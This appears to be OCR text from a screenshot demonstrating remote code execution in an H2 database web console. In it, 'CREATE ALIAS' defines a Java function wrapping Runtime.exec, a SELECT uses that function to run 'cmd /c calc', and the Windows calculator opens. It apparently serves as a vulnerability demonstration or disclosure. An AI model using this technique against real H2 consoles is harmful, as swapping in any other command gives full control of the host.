 H2 Console
127.0.0.1:8080/h2/login.do?jsessionid=107abbec97f12a95e57591acf4c9710e
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:mem:test
T_USER
INFORMATION_SCHEMA
Users
H2 2.1.214 (2022-06-13)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS shell AS $$void shell(String s) throws Exception {
java.lang.Runtime.getRuntime().exec(s);
}$$;
SELECT shell('cmd /c calc');
CREATE ALIAS shell AS $$void shell(String s) throws Exception {
java.lang.Runtime.getRuntime().exec(s);
}$$;
Update count: 0
(529 ms)
SELECT shell('cmd /c calc');
PUBLIC.SHELL('cmd /c calc')
null
(1 row, 13 ms)
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =